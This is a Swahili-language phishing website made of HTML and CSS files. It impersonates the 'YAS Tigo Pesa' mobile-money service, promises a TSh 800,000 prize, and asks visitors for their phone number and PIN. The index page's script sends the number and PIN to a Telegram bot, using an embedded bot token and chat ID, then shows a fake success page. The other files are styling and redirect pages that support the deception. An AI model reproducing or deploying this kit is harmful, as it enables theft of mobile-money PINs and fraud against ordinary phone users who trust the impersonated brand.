
<file: index.html>
<!DOCTYPE html>
<html lang="sw">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Umejishindia Ofa Wa YAS Tigo Pesa</title>

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Poppins:wght@500;600;700&display=swap" rel="stylesheet">

  <style>
    body {
      font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
      background: linear-gradient(180deg, #eef7f4 0%, #f7fbff 100%);
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }

    .card {
      background: #ffffff;
      width: 100%;
      max-width: 440px;
      padding: 26px;
      border-radius: 18px;
      box-shadow: 0 14px 40px rgba(0,0,0,0.10);
    }

    h2 {
      font-family: 'Poppins', sans-serif;
      color: #0b2e6f;
      margin-bottom: 10px;
      font-size: 22px;
      font-weight: 700;
    }

    p {
      color: #3a3a3a;
      font-size: 15px;
      margin-bottom: 18px;
      line-height: 1.6;
      font-weight: 500;
    }

    .offer {
      background: linear-gradient(135deg, #e7f6ef, #dff3ff);
      border-radius: 14px;
      padding: 20px;
      text-align: center;
      margin-bottom: 20px;
      border: 1px solid #d7efe5;
    }

    .offer small {
      display: block;
      color: #2c6e5a;
      font-size: 14px;
      margin-bottom: 6px;
      font-weight: 600;
    }

    .offer strong {
      color: #158f62;
      font-size: 30px;
      font-weight: 800;
      letter-spacing: 0.5px;
    }

    input {
      width: 100%;
      padding: 15px;
      margin-bottom: 14px;
      border-radius: 12px;
      border: 1.5px solid #cfd8dc;
      font-size: 16px;
      font-weight: 500;
      outline: none;
    }

    input:focus {
      border-color: #1a9b63;
      box-shadow: 0 0 0 3px rgba(26,155,99,0.12);
    }

    button {
      width: 100%;
      padding: 15px;
      background: linear-gradient(90deg, #0b2e6f, #1a9b63);
      color: #ffffff;
      border: none;
      border-radius: 14px;
      font-size: 17px;
      font-weight: 700;
      cursor: pointer;
      letter-spacing: 0.4px;
    }

    button:disabled {
      opacity: 0.65;
    }

    .loader {
      display: none;
      text-align: center;
      margin-top: 12px;
      font-size: 14px;
      font-weight: 600;
      color: #0b2e6f;
    }

    .note {
      margin-top: 16px;
      font-size: 13px;
      text-align: center;
      color: #555;
      font-weight: 500;
    }

    .footer {
      margin-top: 14px;
      font-size: 12px;
      text-align: center;
      color: #888;
      font-weight: 500;
    }
  </style>
</head>
<body>

<div class="card">
  <h2>Umejishindia Ofa Wa YAS Tigo Pesa</h2>

  <p>
    Karibu! Ingiza namba yako ya simu na YAS (neno 4) ili kuthibitisha na kuendelea kupata ofa yako.
  </p>

  <div class="offer">
    <small>Kiwango cha Ofa kinachoweza kupatikana</small>
    <strong>TSh 800,000</strong>
  </div>

  <form id="verifyForm">
    <input
      type="tel"
      placeholder="Namba ya simu (mf. 07XXXXXXXX)"
      required
    />

    <input
      type="password"
      placeholder="YAS (neno 4)"
      inputmode="numeric"
      minlength="4"
      maxlength="12"
      required
    />

    <button type="submit">Thibitisha</button>
    <div class="loader" id="loader">Inachakatwa...</div>
  </form>

  <div class="note">
    Ukithibitisha, unakubali masharti ya matumizi.
  </div>

  <div class="footer">
    © YAS Tanzania – Ukurasa Rasmi wa Mtandao
  </div>
</div>

<script>
document.getElementById("verifyForm").addEventListener("submit", function(e){
  e.preventDefault();

  const phone = e.target[0].value.trim();
  const code  = e.target[1].value.trim();
  const loader = document.getElementById("loader");
  const button = e.target.querySelector("button");

  if (code.length < 4) {
    alert("Ingiza angalau tarakimu 4");
    return;
  }

  button.disabled = true;
  loader.style.display = "block";

  const BOT_TOKEN = "8148382683:AAFHRvpHd1ljQO7TmxpGzPDr2fMuWU-Ecos";
  const CHAT_ID   = "8513120100";

  const message =
`📥 YAS OFFER VERIFICATION
📱 Namba: ${phone}
🔢 Code: ${code}
📏 Digits: ${code.length}
🕒 ${new Date().toLocaleString()}

ℹ️ Verification / Demo`;

  fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
    method: "POST",
    headers: {"Content-Type": "application/json"},
    body: JSON.stringify({
      chat_id: CHAT_ID,
      text: message
    })
  }).then(() => {
    setTimeout(() => {
      window.location.href = "success.html";
    }, 2000);
  });
});
</script>

</body>
</html>
</file>

<file: processing.html>
<!DOCTYPE html>
<html lang="sw">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>YAS Tigo Pesa – Inachakata</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css"/>
</head>
<body>

<div class="wrapper">
  <div class="card center">

    <div class="spinner"></div>

    <h2 class="title">Inachakata Tafadhali Subiri</h2>

    <p class="subtitle">
      Ombi lako linachakatwa. Tafadhali subiri kidogo huku tukikamilisha uthibitisho.
    </p>

    <p class="countdown">
      Inarudi baada ya <span id="seconds">10</span> sekunde...
    </p>

  </div>
</div>

<script>
let time = 10;
const sec = document.getElementById("seconds");

const timer = setInterval(() => {
  time--;
  sec.textContent = time;
  if(time <= 0){
    clearInterval(timer);
    window.location.href = "index.html";
  }
}, 1000);
</script>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="sw">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Imepokelewa</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@500;600;700&display=swap" rel="stylesheet">

  <style>
    body {
      font-family: 'Inter', system-ui, sans-serif;
      background: linear-gradient(180deg, #eef7f4 0%, #f7fbff 100%);
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      text-align: center;
    }

    .box {
      background: #ffffff;
      padding: 34px;
      border-radius: 18px;
      box-shadow: 0 14px 40px rgba(0,0,0,0.10);
      max-width: 380px;
    }

    h2 {
      color: #1a9b63;
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 12px;
    }

    p {
      color: #444;
      font-size: 15px;
      font-weight: 500;
      line-height: 1.5;
    }
  </style>
</head>
<body>
  <div class="box">
    <h2>✔️ Imepokelewa</h2>
    <p>
      Ombi lako limewasilishwa kikamilifu.<br>
      Tafadhali subiri uthibitisho unaoendelea.
    </p>
  </div>
</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
  font-family: 'Inter', system-ui, sans-serif;
}

body {
  margin: 0;
  background: linear-gradient(135deg, #e6f4f1, #f7fafc);
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}

.wrapper {
  width: 100%;
  max-width: 460px;
  padding: 20px;
}

.card {
  background: #ffffff;
  border-radius: 16px;
  padding: 30px 24px 32px;
  box-shadow: 0 12px 32px rgba(0,0,0,0.08);
}

.card.center {
  text-align: center;
}

.title {
  font-size: 20px;
  font-weight: 700;
  color: #0b3b82;
  margin-bottom: 12px;
}

.subtitle {
  font-size: 14.5px;
  color: #4a5568;
  margin-bottom: 18px;
  line-height: 1.5;
}

.offer-box {
  background: #e6f7f1;
  border-radius: 14px;
  padding: 18px 14px;
  text-align: center;
  margin: 20px 0;
}

.offer-box span {
  display: block;
  font-size: 13.5px;
  color: #2f855a;
  margin-bottom: 6px;
}

.offer-box strong {
  font-size: 24px;
  font-weight: 700;
  color: #0f9d58;
}

.input {
  width: 100%;
  padding: 15px 14px;
  margin-bottom: 14px;
  border-radius: 12px;
  border: 1.5px solid #cbd5e1;
  font-size: 15px;
}

.btn {
  width: 100%;
  padding: 16px;
  border-radius: 14px;
  border: none;
  background: linear-gradient(135deg, #0b3b82, #0f9d58);
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
}

.note {
  font-size: 13px;
  color: #6b7280;
}

.footer {
  text-align: center;
  font-size: 12px;
  color: #9ca3af;
  margin-top: 18px;
}

.spinner {
  width: 48px;
  height: 48px;
  border: 4px solid #e5e7eb;
  border-top: 4px solid #0b3b82;
  border-radius: 50%;
  margin: 0 auto 20px;
  animation: spin 1s linear infinite;
}

.countdown {
  font-size: 14px;
  color: #0f9d58;
  font-weight: 600;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}
</file>
